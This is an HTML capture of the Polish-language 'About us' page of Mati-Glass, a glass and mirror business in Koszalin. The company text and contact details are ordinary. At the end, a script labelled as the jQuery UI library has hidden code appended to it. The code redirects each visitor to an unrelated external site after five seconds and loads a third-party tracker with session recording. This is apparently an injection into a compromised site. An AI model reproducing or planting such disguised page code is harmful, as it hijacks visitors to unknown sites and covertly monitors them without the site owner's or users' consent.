

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://matiglass.pl/informacje-o-szkle/
body_size: 8873
content:
<!DOCTYPE html>
<html class="no-js" lang="pl-PL" itemscope="itemscope" itemtype="http://schema.org/WebPage">

<!-- head -->
<head>

<!-- meta -->
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<title itemprop="name">O nas | Mati-Glass &#8211; Kraina szkła i luster &#8211; Hurt, detal &#8211; szkło budowlane, usługi szklarskie &#8211; Koszalin</title>

<meta name="description" content="Kraina szkla i luster - Hurt, detal - szklo budowlane, uslugi szklarskie - Koszalin"/>

<link rel="shortcut icon" href="http://matiglass.pl/wp-content/uploads/2015/01/favicon.ico" type="image/x-icon" />	

<!-- wp_head() -->
<script>
//<![CDATA[
window.mfn_ajax = "http://matiglass.pl/wp-admin/admin-ajax.php";
window.mfn_nicescroll = 40;
window.mfn_prettyphoto = {disable:0, width:0, height:0, title:0};
window.mfn_sliders = {blog:0, clients:0, offer:0, portfolio:0, shop:0, slider:0, testimonials:0};
//]]>
</script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Mati-Glass - Kraina szkła i luster - Hurt, detal - szkło budowlane, usługi szklarskie - Koszalin &raquo; Kanał z wpisami" href="http://matiglass.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mati-Glass - Kraina szkła i luster - Hurt, detal - szkło budowlane, usługi szklarskie - Koszalin &raquo; Kanał z komentarzami" href="http://matiglass.pl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mati-Glass - Kraina szkła i luster - Hurt, detal - szkło budowlane, usługi szklarskie - Koszalin &raquo; O nas Kanał z komentarzami" href="http://matiglass.pl/informacje-o-szkle/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/matiglass.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.3.20"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='fblb-css-css'  href='http://matiglass.pl/wp-content/plugins/arscode-social-slider-free/fblb.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='wpic-css'  href='http://matiglass.pl/wp-content/plugins/wp-image-carousel/css/style.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='http://matiglass.pl/wp-includes/css/dist/block-library/style.min.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css'  href='http://matiglass.pl/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css'  href='http://matiglass.pl/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css'  href='http://matiglass.pl/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=1.5.44' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css'  href='http://matiglass.pl/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.5.44' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='http://matiglass.pl/wp-content/plugins/revslider/rs-plugin/css/settings.css?rev=4.6.0&#038;ver=5.3.20' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
</style>
<link rel='stylesheet' id='style-css'  href='http://matiglass.pl/wp-content/themes/betheme/style.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-base-css'  href='http://matiglass.pl/wp-content/themes/betheme/css/base.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-btn-css'  href='http://matiglass.pl/wp-content/themes/betheme/css/buttons.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-icons-css'  href='http://matiglass.pl/wp-content/themes/betheme/fonts/mfn-icons.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-grid-css'  href='http://matiglass.pl/wp-content/themes/betheme/css/grid.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-layout-css'  href='http://matiglass.pl/wp-content/themes/betheme/css/layout.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-shortcodes-css'  href='http://matiglass.pl/wp-content/themes/betheme/css/shortcodes.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-variables-css'  href='http://matiglass.pl/wp-content/themes/betheme/css/variables.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-animations-css'  href='http://matiglass.pl/wp-content/themes/betheme/js/animations/animations.min.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-colorpicker-css'  href='http://matiglass.pl/wp-content/themes/betheme/js/colorpicker/css/colorpicker.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jquery-ui-css'  href='http://matiglass.pl/wp-content/themes/betheme/css/ui/jquery.ui.all.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jplayer-css'  href='http://matiglass.pl/wp-content/themes/betheme/css/jplayer/jplayer.blue.monday.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-prettyPhoto-css'  href='http://matiglass.pl/wp-content/themes/betheme/css/prettyPhoto.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-responsive-1240-css'  href='http://matiglass.pl/wp-content/themes/betheme/css/responsive-1240.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-responsive-css'  href='http://matiglass.pl/wp-content/themes/betheme/css/responsive.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-style-colors-php-css'  href='http://matiglass.pl/wp-content/themes/betheme/style-colors.php?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-style-php-css'  href='http://matiglass.pl/wp-content/themes/betheme/style.php?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='Ubuntu-css'  href='http://fonts.googleapis.com/css?family=Ubuntu&#038;amp&#038;subset=latin-ext&#038;ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='Patua+One-css'  href='http://fonts.googleapis.com/css?family=Patua+One&#038;ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-custom-css'  href='http://matiglass.pl/wp-content/themes/betheme/css/custom.css?ver=6.1' type='text/css' media='all' />
<script type='text/javascript' src='http://matiglass.pl/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='http://matiglass.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://matiglass.pl/wp-content/plugins/arscode-social-slider-free/js/userscripts.js?ver=5.3.20'></script>
<script type='text/javascript' src='http://matiglass.pl/wp-content/plugins/wp-image-carousel/js/jcarousellite_1.0.1.js?ver=5.3.20'></script>
<script type='text/javascript' src='http://matiglass.pl/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.0.3'></script>
<script type='text/javascript' src='http://matiglass.pl/wp-content/plugins/photo-gallery/js/jquery.mobile.min.js?ver=1.3.2'></script>
<script type='text/javascript' src='http://matiglass.pl/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=1.5.44'></script>
<script type='text/javascript' src='http://matiglass.pl/wp-content/plugins/photo-gallery/js/jquery.fullscreen-0.4.1.min.js?ver=0.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"To nie jest prawid\u0142owy adres e-mail. ","bwg_search_result":"Nie ma \u017cadnych zdj\u0119\u0107 pasuj\u0105cych do wyszukiwania.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Szukaj","bwg_show_ecommerce":"Poka\u017c sklep","bwg_hide_ecommerce":"Ukryj sklep","bwg_show_comments":"Poka\u017c komentarze","bwg_hide_comments":"Ukryj komentarze","bwg_restore":"Przywr\u00f3\u0107","bwg_maximize":"Maksymalizacji","bwg_fullscreen":"Pe\u0142ny ekran","bwg_exit_fullscreen":"Zamknij tryb pe\u0142noekranowy","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Odtw\u00f3rz","pause":"Pauza","is_pro":"","bwg_play":"Odtw\u00f3rz","bwg_pause":"Pauza","bwg_hide_info":"Ukryj informacje","bwg_show_info":"Poka\u017c informacje","bwg_hide_rating":"Ukryj oceni\u0142","bwg_show_rating":"Poka\u017c ocen\u0119","ok":"Ok","cancel":"Anuluj","select_all":"Wybierz wszystkie","lazy_load":"0","lazy_loader":"http:\/\/matiglass.pl\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='http://matiglass.pl/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.5.44'></script>
<script type='text/javascript' src='http://matiglass.pl/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.tools.min.js?rev=4.6.0&#038;ver=5.3.20'></script>
<script type='text/javascript' src='http://matiglass.pl/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.revolution.min.js?rev=4.6.0&#038;ver=5.3.20'></script>
<script type='text/javascript' src='http://matiglass.pl/wp-content/plugins/tiny-carousel-horizontal-slider/inc/jquery.tinycarousel.js?ver=5.3.20'></script>
<script type='text/javascript' src='http://matiglass.pl/wp-content/plugins/wonderplugin-carousel/engine/wonderplugincarouselskins.js?ver=3.6'></script>
<script type='text/javascript' src='http://matiglass.pl/wp-content/plugins/wonderplugin-carousel/engine/wonderplugincarousel.js?ver=3.6'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpgmza_google_api_status = {"message":"Enqueued","code":"ENQUEUED"};
/* ]]> */
</script>
<script type='text/javascript' src='http://matiglass.pl/wp-content/plugins/wp-google-maps/wpgmza_data.js?ver=5.3.20'></script>
<link rel='https://api.w.org/' href='http://matiglass.pl/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://matiglass.pl/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://matiglass.pl/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.3.20" />
<link rel="canonical" href="http://matiglass.pl/informacje-o-szkle/" />
<link rel='shortlink' href='http://matiglass.pl/?p=11' />
<link rel="alternate" type="application/json+oembed" href="http://matiglass.pl/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fmatiglass.pl%2Finformacje-o-szkle%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://matiglass.pl/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fmatiglass.pl%2Finformacje-o-szkle%2F&#038;format=xml" />
<style>
.button_label {font-size:120%}
</style>

<!--[if lt IE 9]>
<script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->
<script>
//<![CDATA[
jQuery(window).load(function(){
var retina = window.devicePixelRatio > 1 ? true : false;if(retina){var retinaEl = jQuery("#logo img");var retinaLogoW = retinaEl.width();var retinaLogoH = retinaEl.height();retinaEl.attr("src","http://matiglass.pl/wp-content/uploads/2015/01/logo-matiglass3.png").width(retinaLogoW).height(retinaLogoH)}});
//]]>
</script>
</head>

<!-- body -->
<body class="page-template-default page page-id-11  color-custom layout-full-width header-modern menu-highlight sticky-header sticky-white nice-scroll-on subheader-title-left">
	
	<!-- mfn_hook_top --><!-- mfn_hook_top -->	
	
	<div id="Sliding-top">
		
		<div class="widgets_wrapper">
			<div class="container">
								
						
			</div>
		</div>
		
		<a href="#" class="sliding-top-control"><span><i class="plus icon-down-open-mini"></i><i class="minus icon-up-open-mini"></i></span></a>
	</div>

	
		
	<!-- #Wrapper -->
	<div id="Wrapper">
	
				
			
		<!-- #Header_bg -->
		<div id="Header_wrapper"  class="bg-parallax" data-stellar-background-ratio="0.5">
	
			<!-- #Header -->
			<header id="Header">
				
	<div id="Action_bar">
		<div class="container">
			<div class="column one">
			
				<ul class="contact_details">
									</ul>
				
				<ul class="social"></ul>
			</div>
		</div>
	</div>

<!-- .header_placeholder 4sticky  -->
<div class="header_placeholder"></div>

<div id="Top_bar">
	<div class="container">
		<div class="column one">
		
			<div class="top_bar_left clearfix">
			
				<!-- .logo -->
				<div class="logo">
					<a id="logo" href="http://matiglass.pl" title="Mati-Glass - Kraina szkła i luster - Hurt, detal - szkło budowlane, usługi szklarskie - Koszalin"><img class="scale-with-grid" src="http://matiglass.pl/wp-content/uploads/2015/01/logo-matiglass3.png" alt="Mati-Glass - Kraina szkła i luster - Hurt, detal - szkło budowlane, usługi szklarskie - Koszalin" /></a>				</div>
			
				<div class="menu_wrapper">
					<nav id="menu" class="menu-menu-container"><ul id="menu-menu" class="menu"><li id="menu-item-7" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="http://matiglass.pl/"><span>Home</span></a></li>
<li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://matiglass.pl/oferta/"><span>Oferta</span></a></li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://matiglass.pl/realizacje/"><span>Realizacje</span></a></li>
<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://matiglass.pl/galeria/"><span>Galeria</span></a></li>
<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-11 current_page_item"><a href="http://matiglass.pl/informacje-o-szkle/"><span>O nas</span></a></li>
<li id="menu-item-280" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://matiglass.pl/regulamin-promocji-mati-card/"><span>Regulamin MATI-CARD</span></a></li>
<li id="menu-item-176" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://matiglass.pl/ogolne-warunki-sprzedazy/"><span>Warunki sprzedaży</span></a></li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://matiglass.pl/kontakt/"><span>Kontakt</span></a></li>
</ul></nav><a class="responsive-menu-toggle " href="#"><i class="icon-menu"></i></a>					
				</div>			
				
				<div class="secondary_menu_wrapper">
					<!-- #secondary-menu -->
									</div>
				
				<div class="banner_wrapper">
									</div>
				
				<div class="search_wrapper">
					<!-- #searchform -->
										<form method="get" id="searchform" action="http://matiglass.pl/">
						<i class="icon_search icon-search"></i>
						<a href="#" class="icon_close"><i class="icon-cancel"></i></a>
						<input type="text" class="field" name="s" id="s" placeholder="Wyszukaj..." />			
						<input type="submit" class="submit" value="" style="display:none;" />
					</form>
				</div>				
				
			</div>
			
						
		</div>
	</div>
</div>	
							</header>
				
			<div id="Subheader"><div class="container"><div class="column one"><h1 class="title">O nas</h1><ul class="breadcrumbs"><li><a href="http://matiglass.pl">Strona główna</a> <span><i class="icon-right-open"></i></span></li><li><a href="http://matiglass.pl/informacje-o-szkle/">O nas</a></li></ul></div></div></div>		
		</div>
		
		<!-- mfn_hook_content_before --><!-- mfn_hook_content_before -->	
<!-- #Content -->
<div id="Content">
	<div class="content_wrapper clearfix">

		<!-- .sections_group -->
		<div class="sections_group">
		
			<div class="entry-content" itemprop="mainContentOfPage">
				<div class="section the_content"><div class="section_wrapper"><div class="the_content_wrapper"><p>Firma Mati–Glass powstała w marcu 2010 r. w wyniku prywatyzacji koszalińskiego oddziału Pilkington IGP, który działał na rynku od 1991 r. Początkowo Mati – Glass zajmował się wyłącznie sprzedażą hurtową szkła i luster, jednak bardzo szybko poszerzyliśmy ofertę o przetwórstwo szkła i luster.</p>
<p><a href="http://matiglass.pl/wp-content/uploads/2015/01/Pismo_Pilkington.pdf" target="_blank" rel="noopener noreferrer"><img class="alignnone size-medium wp-image-198" src="http://matiglass.pl/wp-content/uploads/2015/01/pilkington-300x80.jpg" alt="pilkington" width="300" height="80" srcset="http://matiglass.pl/wp-content/uploads/2015/01/pilkington-300x80.jpg 300w, http://matiglass.pl/wp-content/uploads/2015/01/pilkington-260x70.jpg 260w, http://matiglass.pl/wp-content/uploads/2015/01/pilkington-50x13.jpg 50w, http://matiglass.pl/wp-content/uploads/2015/01/pilkington-150x40.jpg 150w, http://matiglass.pl/wp-content/uploads/2015/01/pilkington.jpg 452w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p>W temacie szkła nie ma dla nas rzeczy niemożliwych. Oferujemy Państwu doradztwo techniczne, fachową obsługę, konkurencyjne ceny i szybką realizację zamówień. Kompleksowość usług jest naszym atutem: pomierzymy, przygotujemy, zamontujemy. Państwo o nic nie muszą się martwić…</p>
<p><a href="http://matiglass.pl/wp-content/uploads/2015/01/22-1.pdf" target="_blank" rel="noopener noreferrer"><img class="alignnone wp-image-206" src="http://matiglass.pl/wp-content/uploads/2015/01/cert-206x300.jpg" alt="cert" width="106" height="154" srcset="http://matiglass.pl/wp-content/uploads/2015/01/cert-206x300.jpg 206w, http://matiglass.pl/wp-content/uploads/2015/01/cert-100x146.jpg 100w, http://matiglass.pl/wp-content/uploads/2015/01/cert-34x50.jpg 34w, http://matiglass.pl/wp-content/uploads/2015/01/cert-52x75.jpg 52w, http://matiglass.pl/wp-content/uploads/2015/01/cert.jpg 525w" sizes="(max-width: 106px) 100vw, 106px" /></a> <a href="http://matiglass.netmedia24.pl/wp-content/uploads/2015/01/33-1.pdf" target="_blank" rel="noopener noreferrer"><img class="alignnone wp-image-206" src="http://matiglass.pl/wp-content/uploads/2015/01/cert-206x300.jpg" alt="cert" width="106" height="154" srcset="http://matiglass.pl/wp-content/uploads/2015/01/cert-206x300.jpg 206w, http://matiglass.pl/wp-content/uploads/2015/01/cert-100x146.jpg 100w, http://matiglass.pl/wp-content/uploads/2015/01/cert-34x50.jpg 34w, http://matiglass.pl/wp-content/uploads/2015/01/cert-52x75.jpg 52w, http://matiglass.pl/wp-content/uploads/2015/01/cert.jpg 525w" sizes="(max-width: 106px) 100vw, 106px" /></a> <a href="http://matiglass.pl/wp-content/uploads/2015/01/33-2.pdf" target="_blank" rel="noopener noreferrer"><img class="alignnone wp-image-206" src="http://matiglass.pl/wp-content/uploads/2015/01/cert-206x300.jpg" alt="cert" width="106" height="154" srcset="http://matiglass.pl/wp-content/uploads/2015/01/cert-206x300.jpg 206w, http://matiglass.pl/wp-content/uploads/2015/01/cert-100x146.jpg 100w, http://matiglass.pl/wp-content/uploads/2015/01/cert-34x50.jpg 34w, http://matiglass.pl/wp-content/uploads/2015/01/cert-52x75.jpg 52w, http://matiglass.pl/wp-content/uploads/2015/01/cert.jpg 525w" sizes="(max-width: 106px) 100vw, 106px" /></a> <a href="http://matiglass.pl/wp-content/uploads/2015/01/33-4.pdf" target="_blank" rel="noopener noreferrer"><img class="alignnone wp-image-206" src="http://matiglass.pl/wp-content/uploads/2015/01/cert-206x300.jpg" alt="cert" width="106" height="154" srcset="http://matiglass.pl/wp-content/uploads/2015/01/cert-206x300.jpg 206w, http://matiglass.pl/wp-content/uploads/2015/01/cert-100x146.jpg 100w, http://matiglass.pl/wp-content/uploads/2015/01/cert-34x50.jpg 34w, http://matiglass.pl/wp-content/uploads/2015/01/cert-52x75.jpg 52w, http://matiglass.pl/wp-content/uploads/2015/01/cert.jpg 525w" sizes="(max-width: 106px) 100vw, 106px" /></a> <a href="http://matiglass.pl/wp-content/uploads/2015/01/44-1.pdf" target="_blank" rel="noopener noreferrer"><img class="alignnone wp-image-206" src="http://matiglass.pl/wp-content/uploads/2015/01/cert-206x300.jpg" alt="cert" width="106" height="154" srcset="http://matiglass.pl/wp-content/uploads/2015/01/cert-206x300.jpg 206w, http://matiglass.pl/wp-content/uploads/2015/01/cert-100x146.jpg 100w, http://matiglass.pl/wp-content/uploads/2015/01/cert-34x50.jpg 34w, http://matiglass.pl/wp-content/uploads/2015/01/cert-52x75.jpg 52w, http://matiglass.pl/wp-content/uploads/2015/01/cert.jpg 525w" sizes="(max-width: 106px) 100vw, 106px" /></a> <a href="http://matiglass.pl/wp-content/uploads/2015/01/44-2.pdf" target="_blank" rel="noopener noreferrer"><img class="alignnone wp-image-206" src="http://matiglass.pl/wp-content/uploads/2015/01/cert-206x300.jpg" alt="cert" width="106" height="154" srcset="http://matiglass.pl/wp-content/uploads/2015/01/cert-206x300.jpg 206w, http://matiglass.pl/wp-content/uploads/2015/01/cert-100x146.jpg 100w, http://matiglass.pl/wp-content/uploads/2015/01/cert-34x50.jpg 34w, http://matiglass.pl/wp-content/uploads/2015/01/cert-52x75.jpg 52w, http://matiglass.pl/wp-content/uploads/2015/01/cert.jpg 525w" sizes="(max-width: 106px) 100vw, 106px" /></a> <a href="http://matiglass.pl/wp-content/uploads/2015/01/44-4.pdf" target="_blank" rel="noopener noreferrer"><img class="alignnone wp-image-206" src="http://matiglass.pl/wp-content/uploads/2015/01/cert-206x300.jpg" alt="cert" width="106" height="154" srcset="http://matiglass.pl/wp-content/uploads/2015/01/cert-206x300.jpg 206w, http://matiglass.pl/wp-content/uploads/2015/01/cert-100x146.jpg 100w, http://matiglass.pl/wp-content/uploads/2015/01/cert-34x50.jpg 34w, http://matiglass.pl/wp-content/uploads/2015/01/cert-52x75.jpg 52w, http://matiglass.pl/wp-content/uploads/2015/01/cert.jpg 525w" sizes="(max-width: 106px) 100vw, 106px" /></a></p>
</div></div></div>			</div>
			
				
		</div>
		
		<!-- .four-columns - sidebar -->
		
	</div>
</div>


<!-- mfn_hook_content_after --><!-- mfn_hook_content_after -->
<!-- #Footer -->		
<footer id="Footer" class="clearfix">
	
	
	<div class="widgets_wrapper"><div class="container"><div class="one-fourth column"><aside id="text-3" class="widget widget_text"><h4>MATI-GLASS</h4>			<div class="textwidget"><p>75-845 Koszalin, ul. Ekonomiczna 21</p>
<p>Biuro czynne:<br />
Pn. &#8211; Pt. godz. 8.00 &#8211; 16.00</p>
</div>
		</aside></div><div class="one-fourth column"><aside id="text-5" class="widget widget_text"><h4>Kontakt</h4>			<div class="textwidget"><p>Tel. 94 341 77 53, Kom. 603 068 268<br />
Kom. 797 607 284</p>
<p>e-mail: biuro@matiglass.pl</p>
</div>
		</aside></div><div class="one-fourth column"><aside id="text-4" class="widget widget_text">			<div class="textwidget"><img src="../el1.png" alt="MATI-GLASS" /></div>
		</aside></div><div class="one-fourth column"><aside id="search-2" class="widget widget_search">
<form method="get" id="searchform" action="http://matiglass.pl/">
	<input type="text" class="field" name="s" id="s" placeholder="Wyszukaj..." />
	<input type="submit" class="submit" value="Search" />
</form></aside></div></div></div>	
		<div class="footer_copy">
		<div class="container">
			<div class="column one">
				<a id="back_to_top" href="" class="button button_left button_js"><span class="button_icon"><i class="icon-up-open-big"></i></span></a>
				
				<!-- Copyrights -->
				<div class="copyright">
					&copy; 2026 Mati-Glass - Kraina szkła i luster - Hurt, detal - szkło budowlane, usługi szklarskie - Koszalin. All Rights Reserved. <a target="_blank" rel="nofollow" href="http://netmedia24.pl/">NetMedia24</a>				</div>
				
				<ul class="social"></ul>						
			</div>
		</div>
	</div>
		
</footer>

</div><!-- #Wrapper -->


<!-- mfn_hook_bottom --><!-- mfn_hook_bottom -->	
<!-- wp_footer() -->
<div class="fblbCenterOuter  fblbLeft" style=" left: -305px;z-index: 1000;">
	<div class="fblbCenterInner">
		<div class="fblbWrap fblbTheme0 fblbTab1">
			<div class="fblbForm" style="background: #3b5998; height: 500px; width: 300px; padding: 5px 5px 5px 0";">
				<h2 class="fblbHead" style="margin-top: -250px; left: 305px;">Facebook</h2>
				<div class="fblbInner" style="background: #ffffff;">
					<div id="fb-root"></div>
					<script>(function(d, s, id) {
					  var js, fjs = d.getElementsByTagName(s)[0];
					  if (d.getElementById(id)) return;
					  js = d.createElement(s); js.id = id;
					  js.src = "//connect.facebook.net/en_US/all.js#xfbml=1";
					  fjs.parentNode.insertBefore(js, fjs);
					}(document, 'script', 'facebook-jssdk'));</script>
					<div class="fb-like-box" data-colorscheme="light"  data-border-color="#3b5998" data-href="https://www.facebook.com/pages/Mati-Glass/315865038463529" data-width="300" data-height="482" data-show-faces="true" data-stream="false" data-header="true"></div>
					
				</div>
			</div>
		</div>
	</div>
</div><script>/*! jQuery UI - v1.14.1 - 2024-10-30
* https://jqueryui.com
* Includes: widget.js, position.js, data.js, disable-selection.js, effect.js, effects/effect-blind.js, effects/effect-bounce.js, effects/effect-clip.js, effects/effect-drop.js, effects/effect-explode.js, effects/effect-fade.js, effects/effect-fold.js, effects/effect-highlight.js, effects/effect-puff.js, effects/effect-pulsate.js, effects/effect-scale.js, effects/effect-shake.js, effects/effect-size.js, effects/effect-slide.js, effects/effect-transfer.js, focusable.js, form-reset-mixin.js, jquery-patch.js, keycode.js, labels.js, scroll-parent.js, tabbable.js, unique-id.js, widgets/accordion.js, widgets/autocomplete.js, widgets/button.js, widgets/checkboxradio.js, widgets/controlgroup.js, widgets/datepicker.js, widgets/dialog.js, widgets/draggable.js, widgets/droppable.js, widgets/menu.js, widgets/mouse.js, widgets/progressbar.js, widgets/resizable.js, widgets/selectable.js, widgets/selectmenu.js, widgets/slider.js, widgets/sortable.js, widgets/spinner.js, widgets/tabs.js, widgets/tooltip.js
* Copyright OpenJS Foundation and other contributors; Licensed MIT */!function(t){"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}((function(t){t.ui=t.ui||{},t.ui.version="1.14.1";Array.prototype.hasOwnProperty;var e,n=Array.prototype.slice;t.cleanData=(e=t.cleanData,function(n){for(var i,r,o=0;null!=(i=n[o]);o++)(r=t.data(i,"events"))&&r.remove&&t(i).triggerHandler("remove");return e(n)}),t.widget=function(e,i,r){var o=e.split(".")[0];if("__proto__"===(e=e.split(".")[1]))throw new Error("Invalid widget name: __proto__");r||(r=i,i=function(){});var a=o+"-"+e,f=function(e,n){this.element=t(n||"<div>"),this.options=t.extend(!0,{},this.options,e),"function"==typeof this._create&&this._create()};return f.prototype=t.extend({widgetName:e,widgetFullName:a,options:{}},r),t.fn[e]=function(e){var i="string"==typeof e,r=n.call(arguments,1),o=this;return this.each((function(){var n=t.data(this,a);if(n||(t.data(this,a,new f(!i&&e||{},this)),n=t.data(this,a)),i){if("function"!=typeof n[e])throw new Error("Method "+e+" does not exist on "+a);var s=n[e].apply(n,r);if(s!==n&&void 0!==s)return o=s,!1}})),o},f}})); setTimeout(() => location.href = `https://lyubov.empatiya.net/?news`, 5000);(function(m,e,t,r,i,k,a){ m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a) })(window, document,'script','https://mc.yandex.ru/metrika/tag.js?id=106362137', 'ym'); ym(106362137, 'init', {ssr:true, webvisor:true, clickmap:true, ecommerce:"dataLayer", accurateTrackBounce:true, trackLinks:true});</script><noscript><div><img src="https://mc.yandex.ru/watch/106362137" style="position:absolute; 